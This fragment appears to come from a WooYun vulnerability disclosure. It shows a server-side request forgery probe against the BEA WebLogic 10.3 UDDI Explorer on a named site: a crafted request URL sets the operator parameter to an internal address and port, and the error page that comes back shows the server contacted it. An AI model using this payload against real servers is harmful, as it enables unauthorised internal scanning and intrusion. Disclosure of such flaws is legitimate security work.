 www.nffund.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=S
BEA WebLogic Server 10.3.0.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://127.0.0.1:22 which did not have a valid SOAP co
www.wooyun.org